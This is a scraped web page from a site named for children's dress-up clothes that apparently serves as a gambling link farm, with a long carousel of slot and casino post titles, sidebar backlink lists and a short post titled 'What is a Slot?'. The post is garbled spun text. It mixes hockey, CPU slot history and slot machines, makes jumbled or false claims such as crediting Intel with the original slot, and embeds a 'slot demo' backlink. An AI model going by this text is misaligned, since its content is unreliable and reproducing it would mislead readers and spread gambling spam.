                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Monday, January 19, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-677" class="post-677 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">What is a Slot?</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/07/19/what-is-a-slot-20/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-07-19T03:18:31+07:00">July 19, 2022</time><time class="updated" datetime="2022-07-19T14:55:06+07:00">July 19, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" style="max-width: 41% height:auto; width: auto; max-height: 324px; margin: 0px 10px;" src="https://i.imgur.com/g8IXBzp.jpg" alt="Slot" align="left" /></p>
<p>The term &#8220;Slot&#8221; refers to a rectangular area of ice or field hockey where the puck is placed to be shot into the opponent&#8217;s net. The original slot was created by Intel Corporation in 1997. Later, AMD created Slot A, which is not compatible with Slot 1. Both AMD and Intel then developed Slot 2, a larger slot for Pentium II processors. Today, slot processors are no longer used in new computers, as sockets have taken their place.</p>
<p>As the game of chance continues to evolve, so does the technology behind <a href="https://mamta-himc.org/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;slot demo&quot;}" data-sheets-userformat="{&quot;2&quot;:637,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;12&quot;:0}">slot demo</span></a> machines. Manufacturers of slot machines continue to develop new types and variations, often around specific themes, such as poker, craps, or horse racing. The latest slot games offer various strategies to increase player wins. Some of these include:</p>
<p>When a game of chance involves spinning a reel, the outcome is decided by chance. Reel machines allow you to bet a fixed number of coins per spin. Video slots, on the other hand, allow you to bet more coins on each line and multiply the fixed payout value by the number of coins wagered. The main difference between reel machines and video slots is their payback structure. Video slots are less volatile than their counterparts, but do offer a higher level of security.</p>
<p>Most slot machines offer multiple pay lines to enable players to select the number of winning combinations. The minimum bet counts only one horizontal line across the reels, while players with a larger budget can also play additional horizontal and vertical lines above and below the main pay line. Lastly, players can bet on one or more diagonal lines across the reels. However, the maximum bet allows the player to win the jackpot. However, there are drawbacks to multiple bet options.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-677 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2022/07/18/the-basics-of-slots-7/" rel="prev">The Basics of Slots</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2022/07/20/how-to-stay-safe-while-gambling-in-a-casino/" rel="next">How to Stay Safe While Gambling in a Casino</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
